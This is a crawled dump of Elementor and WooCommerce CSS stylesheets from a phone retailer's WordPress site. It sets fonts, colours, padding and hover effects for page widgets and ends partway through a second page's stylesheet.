					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7a7a7a;}.elementor-widget-search-form .elementor-search-form__submit{font-family:"Roboto", Sans-serif;font-weight:400;background-color:#54595f;}.elementor-widget-author-box .elementor-author-box__name{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-author-box .elementor-author-box__bio{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-author-box .elementor-author-box__button{color:#54595f;border-color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:#54595f;color:#54595f;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__next--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-post-info .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:#54595f;}.elementor-widget-post-info .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-item{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#54595f;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wc-add-to-cart .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name, .elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-woocommerce-product-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-4913.css?ver=1689679734
body_size: 16696
content:
.elementor-4913 .elementor-element.elementor-element-8f9374c > .elementor-container{min-height:40vw;}.elementor-4913 .elementor-element.elementor-element-8f9374c > .elementor-container:after{content:"";min-height:inherit;}.elementor-4913 .elementor-element.elementor-element-8f9374c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4913 .elementor-element.elementor-element-8f9374c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4913 .elementor-element.elementor-element-ad80dfb > .elementor-element-populated{padding:180px 10px 0px 10px;}.elementor-4913 .elementor-element.elementor-element-4cc7ede{color:#2C2E35;font-size:2rem;font-weight:bold;}.elementor-4913 .elementor-element.elementor-element-4cc7ede .elementor-text-editor{columns:2;}.elementor-4913 .elementor-element.elementor-element-9ebe0fc .elementor-button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-size:22px;background-color:#F38121;border-radius:12px 12px 12px 12px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:15px 25px 15px 25px;}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-icon i{color:#FC3C2B;font-size:30px;}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-icon svg{fill:#FC3C2B;width:30px;}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-text{color:#2C2E35;padding-left:0.5px;}.elementor-4913 .elementor-element.elementor-element-d4db60a .elementor-icon-list-item{font-size:17px;}.elementor-4913 .elementor-element.elementor-element-d4db60a > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-4913 .elementor-element.elementor-element-3a402d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 2px 0px;}.elementor-4913 .elementor-element.elementor-element-3a402d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4913 .elementor-element.elementor-element-ba3ae60 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-4913 .elementor-element.elementor-element-ba3ae60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4913 .elementor-element.elementor-element-ba3ae60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4913 .elementor-element.elementor-element-c1f167a{margin-top:0px;margin-bottom:0px;padding:30px 0px 10px 0px;}.elementor-4913 .elementor-element.elementor-element-59b7448:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4913 .elementor-element.elementor-element-59b7448 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4913 .elementor-element.elementor-element-59b7448 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 50px;}.elementor-4913 .elementor-element.elementor-element-59b7448 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4913 .elementor-element.elementor-element-1480946{text-align:center;}.elementor-4913 .elementor-element.elementor-element-1480946 .ha-icon-box-icon{font-size:57px;padding:33px;border-style:solid;border-radius:62px 62px 62px 62px;color:#FF611F;}.elementor-4913 .elementor-element.elementor-element-1480946 .ha-icon-box-title{font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:bold;color:#FE311D;}.elementor-4913 .elementor-element.elementor-element-1480946 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-4913 .elementor-element.elementor-element-1480946.ha-has-background-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-4913 .elementor-element.elementor-element-e510a2a .elementor-text-editor{text-align:center;}.elementor-4913 .elementor-element.elementor-element-e510a2a{color:#000000;}.elementor-4913 .elementor-element.elementor-element-e510a2a > .elementor-widget-container{padding:0px 5px 0px 5px;background-color:#FFFFFF;}.elementor-4913 .elementor-element.elementor-element-e510a2a.ha-has-background-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-4913 .elementor-element.elementor-element-8899214{text-align:center;}.elementor-4913 .elementor-element.elementor-element-8899214 .ha-icon-box-icon{font-size:57px;padding:33px;border-style:solid;border-radius:62px 62px 62px 62px;color:#FF611F;}.elementor-4913 .elementor-element.elementor-element-8899214 .ha-icon-box-title{font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:bold;color:#FE311D;}.elementor-4913 .elementor-element.elementor-element-8899214 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-4913 .elementor-element.elementor-element-501955e .elementor-text-editor{text-align:center;}.elementor-4913 .elementor-element.elementor-element-501955e{color:#000000;}.elementor-4913 .elementor-element.elementor-element-501955e > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-4913 .elementor-element.elementor-element-8ead117{text-align:center;}.elementor-4913 .elementor-element.elementor-element-8ead117 .ha-icon-box-icon{font-size:57px;padding:33px;border-style:solid;border-radius:62px 62px 62px 62px;color:#FF611F;}.elementor-4913 .elementor-element.elementor-element-8ead117 .ha-icon-box-title{font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:bold;color:#FE311D;}.elementor-4913 .elementor-element.elementor-element-8ead117 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-4913 .elementor-element.elementor-element-73497b5 .elementor-text-editor{text-align:center;}.elementor-4913 .elementor-element.elementor-element-73497b5{color:#000000;}.elementor-4913 .elementor-element.elementor-element-73497b5 > .elementor-widget-container{padding:0px 5px 0px 6px;}.elementor-4913 .elementor-element.elementor-element-4023950{--divider-border-style:solid;--divider-border-color:#000000;--divider-border-width:3px;}.elementor-4913 .elementor-element.elementor-element-4023950 .elementor-divider-separator{width:100%;}.elementor-4913 .elementor-element.elementor-element-4023950 .elementor-divider{padding-top:25px;padding-bottom:25px;}.elementor-4913 .elementor-element.elementor-element-4023950 .elementor-divider__text{color:#FE311D;font-size:20px;}.elementor-4913 .elementor-element.elementor-element-9d1f6d4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4913 .elementor-element.elementor-element-9d1f6d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4913 .elementor-element.elementor-element-afc642c{text-align:center;}.elementor-4913 .elementor-element.elementor-element-afc642c .elementor-heading-title{color:#EC320C;}.elementor-4913 .elementor-element.elementor-element-5ca9999{text-align:center;}.elementor-4913 .elementor-element.elementor-element-5ca9999 .elementor-heading-title{color:#EC320C;}.elementor-4913 .elementor-element.elementor-element-385320e{text-align:center;}.elementor-4913 .elementor-element.elementor-element-385320e .elementor-heading-title{color:#EC320C;}.elementor-4913 .elementor-element.elementor-element-af6f2d4 > .elementor-container{max-width:1300px;}.elementor-4913 .elementor-element.elementor-element-af6f2d4{margin-top:100px;margin-bottom:20px;padding:0px 0px 30px 0px;}.elementor-4913 .elementor-element.elementor-element-e3453fa > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-4913 .elementor-element.elementor-element-36a2b15{font-size:32px;line-height:1em;}.elementor-4913 .elementor-element.elementor-element-36a2b15 .elementor-text-editor{column-gap:0px;}.elementor-4913 .elementor-element.elementor-element-5dfe593{--divider-border-style:solid;--divider-border-color:#FF7D24;--divider-border-width:3px;}.elementor-4913 .elementor-element.elementor-element-5dfe593 .elementor-divider-separator{width:42%;margin:0 auto;margin-left:0;}.elementor-4913 .elementor-element.elementor-element-5dfe593 .elementor-divider{text-align:left;padding-top:5px;padding-bottom:5px;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8 .pp-list-items li{background-color:#EC2126;padding:30px 30px 30px 30px;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8 .pp-list-container .pp-list-items li{align-items:center;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8 .pp-list-items .pp-icon-list-icon{color:#FFFFFF;font-size:59px;line-height:59px;height:59px;width:59px;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8 .pp-list-items .pp-icon-list-icon svg{fill:#FFFFFF;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8 .pp-list-items .pp-icon-list-image img{width:59px;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8.pp-icon-left .pp-list-items .pp-icon-wrapper{margin-right:39px;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8.pp-icon-right .pp-list-items .pp-icon-wrapper{margin-left:39px;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8 .pp-icon-list-text{color:#FFFFFF;font-size:1.2rem;}.elementor-4913 .elementor-element.elementor-element-d2e3ac8 > .elementor-widget-container{border-style:solid;border-color:#FF301A;border-radius:11px 11px 11px 11px;}.elementor-4913 .elementor-element.elementor-element-8fcdbf9{color:#000000;}.elementor-4913 .elementor-element.elementor-element-805aa47{text-align:right;}.elementor-4913 .elementor-element.elementor-element-805aa47 .elementor-image img{width:86%;}.elementor-4913 .elementor-element.elementor-element-12f4173:not(.elementor-motion-effects-element-type-background), .elementor-4913 .elementor-element.elementor-element-12f4173 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFAF7C;}.elementor-4913 .elementor-element.elementor-element-12f4173{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-4913 .elementor-element.elementor-element-12f4173 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4913 .elementor-element.elementor-element-d6587da{text-align:center;}.elementor-4913 .elementor-element.elementor-element-d6587da .ha-icon-box-icon{padding:19px;border-style:solid;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;color:#FFFFFF;background-color:rgba(177, 50, 50, 0);}.elementor-4913 .elementor-element.elementor-element-d6587da > .elementor-widget-container{padding:1px 1px 1px 1px;background-color:rgba(2, 1, 1, 0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-4913 .elementor-element.elementor-element-d6587da.ha-has-background-overlay > .elementor-widget-container:before{opacity:0.5;transition:background 0.3s;}.elementor-4913 .elementor-element.elementor-element-7fce579 .elementor-heading-title{color:#FFFFFF;}.elementor-4913 .elementor-element.elementor-element-e4ea2c1{color:#FFFFFF;}.elementor-4913 .elementor-element.elementor-element-fe85042{text-align:center;}.elementor-4913 .elementor-element.elementor-element-fe85042 .ha-icon-box-icon{padding:19px;border-style:solid;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;color:#FFFFFF;background-color:rgba(177, 50, 50, 0);}.elementor-4913 .elementor-element.elementor-element-fe85042 > .elementor-widget-container{padding:1px 1px 1px 1px;background-color:rgba(2, 1, 1, 0);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-4913 .elementor-element.elementor-element-fe85042.ha-has-background-overlay > .elementor-widget-container:before{opacity:0.5;transition:background 0.3s;}.elementor-4913 .elementor-element.elementor-element-7e17fb9 .elementor-heading-title{color:#FFFFFF;}.elementor-4913 .elementor-element.elementor-element-f643597{color:#FFFFFF;}@media(min-width:768px){.elementor-4913 .elementor-element.elementor-element-017aa61{width:100%;}.elementor-4913 .elementor-element.elementor-element-e3453fa{width:52.206%;}.elementor-4913 .elementor-element.elementor-element-e5527c1{width:47.707%;}.elementor-4913 .elementor-element.elementor-element-d47ffc7{width:10.712%;}.elementor-4913 .elementor-element.elementor-element-92621ba{width:44.644%;}.elementor-4913 .elementor-element.elementor-element-1faf6b8{width:11.249%;}.elementor-4913 .elementor-element.elementor-element-d8807de{width:33.395%;}}@media(max-width:1024px){.elementor-4913 .elementor-element.elementor-element-4cc7ede{font-size:28px;}.elementor-4913 .elementor-element.elementor-element-9ebe0fc .elementor-button{font-size:20px;padding:10px 15px 10px 15px;}.elementor-4913 .elementor-element.elementor-element-d4db60a > .elementor-widget-container{margin:7px 0px 2px 0px;}.elementor-4913 .elementor-element.elementor-element-59b7448 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4913 .elementor-element.elementor-element-22ab612 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4913 .elementor-element.elementor-element-af6f2d4{padding:0px 3px 0px 15px;}.elementor-4913 .elementor-element.elementor-element-e3453fa > .elementor-element-populated{padding:1px 21px 1px 1px;}}@media(max-width:767px){.elementor-4913 .elementor-element.elementor-element-ad80dfb > .elementor-element-populated{padding:41px 0px 0px 5px;}.elementor-4913 .elementor-element.elementor-element-4cc7ede .elementor-text-editor{text-align:left;columns:1;}.elementor-4913 .elementor-element.elementor-element-4cc7ede{font-size:25px;}.elementor-4913 .elementor-element.elementor-element-3a402d3{padding:1px 1px 1px 1px;}.elementor-4913 .elementor-element.elementor-element-59b7448 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-4913 .elementor-element.elementor-element-feba680 > .elementor-element-populated{margin:23px 0px 0px 0px;}.elementor-4913 .elementor-element.elementor-element-369e82f > .elementor-element-populated{margin:25px 0px 0px 0px;}.elementor-4913 .elementor-element.elementor-element-af6f2d4{margin-top:50px;margin-bottom:0px;}.elementor-4913 .elementor-element.elementor-element-36a2b15 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-4913 .elementor-element.elementor-element-5dfe593 .elementor-divider-separator{width:90%;}.elementor-4913 .elementor-element.elementor-element-5dfe593 .elementor-divider{padding-top:4px;padding-bottom:4px;}.elementor-4913 .elementor-element.elementor-element-8fcdbf9 > .elementor-widget-container{padding:0px 0px 0px 6px;}.elementor-4913 .elementor-element.elementor-element-1faf6b8 > .elementor-element-populated{margin:35px 0px 0px 0px;}}/* Start custom CSS for page-settings */.one:hover{
   margin-top: -30px;
   transition: all 0.3s ease;
  -moz-box-shadow: -5px -5px 5px #888;
-webkit-box-shadow: -5px -5px 5px #888;
box-shadow: -5px -5px 5px #888;
}

.sec{color:black;}
.sec:hover{
    color:#f38121; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/post-82.css?ver=1757418449
body_size: 10225
content:
.elementor-82 .elementor-element.elementor-element-ab301af:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-ab301af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f6f6f6;}.elementor-82 .elementor-element.elementor-element-ab301af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-ab301af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content{width:75px;color:#F38121;font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content i{width:75px;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content span{width:75px;}.elementor-82 .elementor-element.elementor-element-da29a9d .epa_tooltip_content:hover i{color:#212121;}.elementor-82 .elementor-element.elementor-element-da29a9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-82 .elementor-element.elementor-element-6ae9213e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#dddddd;}.elementor-82 